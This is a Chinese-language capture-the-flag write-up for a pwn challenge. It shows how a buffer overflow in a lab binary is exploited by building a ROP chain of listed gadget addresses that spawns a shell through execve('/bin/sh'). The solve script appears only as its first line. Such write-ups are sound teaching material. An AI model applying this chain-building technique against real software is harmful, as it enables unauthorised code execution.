ROP-EZROP(b33f adv_pwn)
Author:堇姬
確認保護

開NX沒辦法寫shellcode,另外他開了canary,但其實沒開(沒有check canary的判斷式)

如果有開會有這個

source code
read的buffer overflow一樣給好給滿
1 |
|
基本上應該是要直接堆ROP
所以我們看看堆出execve需要甚麼吧
- execve(‘/bin/sh’)
| 暫存器 | 值 |
|---|---|
| rax | 0x3b |
| rdi | 要執行的參數值(/bin/sh) |
| rsi | argv(這裡=0) |
| rdx | envp(這裡=0) |
先找看看有沒有pop register;ret之類的可以控這些register
ROPgadget找位置
| 暫存器 | 位置 |
|---|---|
| pop rax ;ret | 0x44fd07 |
| pop rdi ;ret | 0x401e9f |
| pop rsi ;ret | 0x409f0e |
| pop rdx ; pop rbx ; ret | 0x485a8b |
| syscall | 0x401c54 |
目前發現所有register都是可控的
但是我們必須找到一段可以寫入/bin/sh的地方,所以我們可以嘗試用這種gadget
1 | mov QWORD PTR [register1], register2;ret |
他會把register2的值寫入到register1所存值得記憶體位置
| 暫存器 | 位置 |
|---|---|
| mov qword ptr [rsi], rdx ; ret | 0x487e8a |

目前看到data段0x4c5000~0x4c8000可寫,所以嘗試去找看起來沒用到的memory

0x4c50e0看起來沒東西,嘗試寫到那。
stack狀況
1 | AAAAAA(0x48個蓋buf跟old rbp) |
目前狀況run起來用gdb下b在main最後的ret看看
1 | from pwn import * |
已經成功把/bin/sh寫到0x4c50e0

接下來開始堆參數
| 暫存器 | 位置 | 要蓋的值 |
|---|---|---|
| pop rax ;ret | 0x44fd07 | 0x3b |
| pop rdi ;ret | 0x401e9f | 0x4c50e0 |
| pop rsi ;ret | 0x409f0e | 0 |
| pop rdx ; pop rbx ; ret | 0x485a8b | 0 0 |
| syscall | 0x401c54 | 無 |
stack狀況
1 | AAAAAA(0x48個蓋buf跟old rbp) |
這樣就成功堆出execve了
Solve Script
1 | from pwn import * |